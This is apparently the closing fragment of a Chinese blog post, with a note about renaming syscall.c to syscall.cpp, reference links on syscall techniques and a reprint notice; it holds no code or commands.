syscall.c改为syscall.cpp引入syscall.h
参考链接
https://www.anquanke.com/post/id/261582#h3-9
https://www.ddosi.org/b302/
https://cloud.tencent.com/developer/article/1922129
https://lengjibo.github.io/syscall/
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
